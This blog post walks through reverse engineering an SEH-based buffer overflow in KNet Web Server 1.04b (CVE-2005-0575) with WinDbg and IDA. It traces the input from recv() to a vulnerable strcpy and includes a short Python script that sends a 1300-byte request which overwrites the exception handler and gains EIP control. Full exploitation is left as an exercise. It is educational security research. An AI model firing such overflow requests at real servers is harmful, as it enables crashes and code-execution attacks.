Tracing the KNET SEH Overflow (CVE-2005-0575)
Preface
Leveraging a buffer overflow to achieve successful exploitation is only half the battle, the other half is discovering the overflow in the first place. As such, the purpose of this blog post is to provide a walkthrough on discovering the overflow affecting KNet Web Server 1.04b aka CVE-2005-0575.
Exploitation
Throughout this blog post a hybrid combination of a static and dynamic analysis will be used to demonstrate the reversing process. WinDbg will be used as the debugger while IDA Pro as the disassembler.
The initial step involves identifying how user input entered the memory. In the case of the KNET application, being an HTTP server and with the overflow triggered via an HTTP request, the focus turned to sockets. Since KNET is a portable executable, it is likely utilizing the Winsock API, which facilitates communication between applications over the network. In this particular scenario, as HTTP employs TCP as the underlying transport protocol, the specific method function to investigate would be the recv() function, which does the following:
The recv function receives data from a connected socket or a bound connectionless socket.
source: https://learn.microsoft.com/en-us/windows/win32/api/winsock/nf-winsock-recv
When inspecting the Imports section in IDA, the recv() function is found. When analyzing the cross-references to recv(), there are only two calls to recv() discovered. This discovery is beneficial as it is expected to significantly reduce the time required for reverse engineering:

Setting breakpoints at both calls using WinDBG, the following Python script is fired off which simply just sends an HTTP request over the socket should in-turn trigger one of the breakpoints:
request = b "W00T / HTTP/1.0\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 80))
s.send(request)
s.close()
After the script is ran, one of the breakpoints is indeed hit:
KNet+0x8b36:
00408b36 e8794d0000 call KNet+0xd8b4 (0040d8b4)
Upon closer examination, it appears that the breakpoint hit corresponds to the second invocation of the recv() function. By analyzing the last four items on the stack, valuable insights can be obtained regarding the arguments passed to the recv() call.
The function prototype for recv() is as follows:
int recv(
[in] SOCKET s,
[out] char *buf,
[in] int len,
[in] int flags
);
0:000> dds esp L4
0014fef8 00000af0 // socket descriptor
0014fefc 0014ff34 // buffer
0014ff00 00000008 // bytes to read
0014ff04 00000002 // flags
One of the key aspects to examine is the buffer, which acts as the storage for the data read from the socket. In the given context, it is represented as the second argument aka 0x0014ff34. Another crucial parameter is the length argument, which specifies the number of bytes to be read from the socket, which in this case is 8.
In this scenario, reading only 8 bytes from the socket is insufficient to result in any form of exploitation. To verify this further, we can proceed by stepping over the recv() call and examining the bytes extracted from the address of the buffer mentioned earlier. This allows us to observe the content retrieved from the socket:
0:000> db 0014ff34 L8
0014ff34 77 30 30 74 20 2f 20 48 w00t / H
As indicated in the output provided, it is evident that only the HTTP method and a few subsequent bytes were successfully read from the socket.
After resuming execution of the program, the second call to recv() is now triggered:
KNet+0x8a02:
00408a02 e8ad4e0000 call KNet+0xd8b4 (0040d8b4)
Let’s perform the same steps as earlier and examine the stack to learn more about the arguments being passed to the recv() call:
0:000> dds esp L4
0014ff18 00000af0 // socket descriptor
0014ff1c 005505a8 // buffer
0014ff20 00002710 // bytes to read
0014ff24 00000000 // flags
Something that explicitly stands out here is the amount of bytes to read which is 0x2710 aka 0n10000 which relatively speaking can be considered a large buffer. Side-tangent: Interestingly enough RFC 1945 does not define a specific maximum size limit for an HTTP request; rather it’s up the server to impose the maximum size.
After stepping over the recv() call and then dumping the buffer, we can see that the full non-truncated HTTP request which was sent via the Python script was saved to memory:
0:000> db 005505a8
005505a8 77 30 30 74 20 2f 20 48-54 54 50 2f 31 2e 30 0d w00t / HTTP/1.0.
005505b8 0a 0d 0a 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
005505c8 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
005505d8 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
With this in mind, let’s see a hardware breakpoint on the address of the buffer so that whenever the program attempts to read or write to the buffer, execution will be paused:
0:000> ba r 4 0x05505a8
The breakpoint is triggered shortly thereafter:
KNet+0x4f1f:
00404f1f 40 inc eax
Jumping to 0x00404f1f within IDA, the following basic blocks are shown:

The observed operation involves a loop that performs byte-by-byte copying from the memory address pointed to by the EAX register into the ch register, which forms the lower 16 bits of the ECX register:
.text:00404F1D mov ch, [eax]
Aftewards the memory address pointed to by the EAX register is incremented by 1:
.text:00404F1F inc eax
Then the byte which was originally copied into the ch register is then moved to the memory address pointged by the EDX register:
.text:00404F20 mov [edx], ch
EDX is then incremented by one as well:
.text:00404F22 inc edx
Lastly the value of ch is compared to 0, and if the value is anything but zero, the loop jumps back to the start:
.text:00404F23 cmp ch, 0
.text:00404F26 jnz short loc_404F1D
The utilization of 0 as the comparison value in this context is due to the buffer which is responsible for storing the HTTP request was pre-initialized with zeroes. Consequently, encountering a 0 signifies the end of the data copied into the buffer; meaning that 0x00 would definitely be a bad character here.
Still there doesn’t appear to be anything inherently dangerous about this loop, so we will keep tracing the flow of the user-input until it eventually reaches the sink.
After a series of benign copy and logical operations, the program flow eventually reaches the sub_40CFA0 function, where a call to the strcpy() function is made:

Let’s set a breakpoint on the strcpy() function call and when it’s triggered, examine the arguments passed to the function:
0:000> dds esp L2
0014f97c 0014fad4 // dest
0014f980 01992f60 // src
Upon examining the src buffer, it shows that it holds a path to the index.html file, as well as contents of the HTTP request meaning it is passing user-input!
0:000> db 01992f60 L90
01992f60 43 3a 5c 50 72 6f 67 72-61 6d 20 46 69 6c 65 73 C:\Program Files
01992f70 5c 4b 4e 65 74 5c 69 6e-64 65 78 2e 68 74 6d 6c \KNet\index.html
01992f80 00 00 00 00 00 00 00 00-6d 9a b6 c8 07 13 00 08 ........m.......
01992f90 c0 0a 7b 01 60 0e 7b 01-0a 00 00 00 c0 d0 e0 f0 ..{.`.{.........
01992fa0 b6 b7 ce 48 1f 00 00 00-ac 2f 99 01 00 40 00 80 ...H...../...@..
01992fb0 f0 bd 83 4a 00 00 00 80-05 00 00 05 07 13 00 00 ...J............
01992fc0 a0 04 99 01 00 0b 99 01-00 00 00 00 00 00 00 00 ................
01992fd0 fc bd 8f 4a 00 01 00 80-77 30 30 74 20 2f 20 48 ...J....w00t / H
01992fe0 54 54 50 2f 31 2e 30 0d-0a 0d 0a 00 8c 00 99 01 TTP/1.0.........
...
However there’s something interesting to note about the location of the destination buffer, specifically the address: 0x0014fad4.
The reason it’s interesting is because when examining the Thread Environment Block:
0:000> !teb
TEB at 00390000
ExceptionList: 0014ffcc
StackBase: 00150000
StackLimit: 00145000
It is crucial to make note of the address of the ExceptionList. This is significant because the ExceptionList serves as a pointer to the head of the Structured Exception Handling (SEH) chain, which is implemented as a linked-list data structure.
In case you’re unfamiliar with SEH, basically it is a mechanism in the Windows OS which is designed to handle exceptions (both software and hardware). Each individual SEH record points to an exception handler function which is designed to deal with the unexpected event. So whenever an exception occurs, the operating system will walk to the SEH chain and invoke every exception handler until either one is found that is able to successfully deal with the exception or the default handler is reached (the last node in the list). If the default handler is reached, this will result in the operating system terminating the current process (or thread).
What makes SEH so valuable for an attacker is specifically the exception handler. By overwriting the address of one of the exception handlers and triggering an exception within the program, the operating system will execute the overwritten exception handler. This effectively will result in granting the attacker control over the program’s flow. For a great primer regarding exploiting SEH, please refer to the following resource.
One last thing to note is that the SEH lives at the base of the stack meaning at a higher memory address (remember the stack grows downward towards lower memory addresses). The diagram below will provide a clearer visual representation:

Going back to the address of the ExceptionList which is 0x0014ffcc. Now examine the address of the destination buffer, it is 0x0014fad4. This means the distance between the destination buffer and the ExceptionList is only 0x4F8 bytes aka 0n1272 which is very close! Furthermore as the address of the destination buffer is lower than the address of the ExceptionList, this means that if a large enough input is supplied (in this case 1276 bytes, the first address of the exception_handler is the ExceptionList + 4), it can overwrite the first exception handler!
Here’s the same diagram shown earlier though this time denoting how the overflow would appear (as shown by red):

To verify our hypothesis, let’s refactor the Python code which is responsible for sending the HTTP request:
request = b"\x41" * 1300 + b" / HTTP/1.0\r\n\r\n"
This will result in the HTTP request containing 1300 arbitrary A characters, which if our hypotheis is correct, should overwrite the start of the SEH chain.
Setting a breakpoint at the strcpy() call will once again allow us to examine the arguments passed to the call:
0:000> dds esp L2
0014f97c 0014fad4 // dest
0014f980 019938b0 // src
Examining the src buffer, shows it contains our user-input:
0:000> db 019938b0
019938b0 43 3a 5c 50 72 6f 67 72-61 6d 20 46 69 6c 65 73 C:\Program Files
019938c0 5c 4b 4e 65 74 5c 41 41-41 41 41 41 41 41 41 41 \KNet\AAAAAAAAAA
019938d0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
019938e0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
019938f0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01993900 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01993910 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01993920 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
Examining the first record in the SEH chain still shows the handle is in-tact:
0:000> !teb
TEB at 00390000
ExceptionList: 0014ffcc
...
0:000> dt _EXCEPTION_REGISTRATION_RECORD 0014ffcc
ntdll!_EXCEPTION_REGISTRATION_RECORD
+0x000 Next : 0x0014ffe4 _EXCEPTION_REGISTRATION_RECORD
+0x004 Handler : 0x77767390 _EXCEPTION_DISPOSITION ntdll!_except_handler4+0
Stepping over the call to strcpy(), we can re-examine the first record in the SEH chain:
0:000> dt _EXCEPTION_REGISTRATION_RECORD 0014ffcc
ntdll!_EXCEPTION_REGISTRATION_RECORD
+0x000 Next : 0x41414141 _EXCEPTION_REGISTRATION_RECORD
+0x004 Handler : 0x41414141 _EXCEPTION_DISPOSITION +41414141
As shown above, both the Next and Handler were overwritten by user-input!
Mentioned earlier that in order to trigger the SEH chain, an exception has to be raised. Typically when you have the ability to overwrite the SEH chain, it will overwrite some crucial pointers along the way which will result in an exception being raised.
After resuming the program, an Access violation is immediately raised resulting in Windows to traverse the ExceptionList, eventually invoking the overwritten exception handler. This sequence of events grants the attacker the ability to gain control of EIP:
(1d9c.1894): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=ffffffff ebx=00000000 ecx=0789d43e edx=00000001 esi=0014ff24 edi=00401000
eip=41414141 esp=0014fee0 ebp=41414141 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210246
41414141 ?? ???
Conclusion
As the primary objective of this blog post was to provide a comprehensive walkthrough on tracing the source of a vulnerability to the exploitation sink, the process of achieving successful exploitation is left as an excercise for the readers.
Thanks for reading.
© 2023 Ingredous Labs ― Powered by Jekyll and Textlog theme